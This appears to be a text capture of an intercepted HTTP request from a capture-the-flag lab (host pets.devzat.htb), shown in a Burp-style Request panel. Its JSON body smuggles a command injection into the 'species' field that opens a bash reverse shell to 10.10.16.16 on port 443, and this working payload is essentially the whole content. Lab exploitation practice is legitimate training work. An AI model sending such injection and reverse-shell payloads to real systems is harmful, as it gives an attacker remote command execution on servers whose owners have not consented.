 Request Response
Pretty Raw Hex
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 76
10 Origin: http://pets.devzat.htb
11 Connection: keep-alive
12
13 {
"name":"test",
"species":"gopher; bash -c 'bash -i >& /dev/tcp/10.10.16.16/443 0>&1'"
}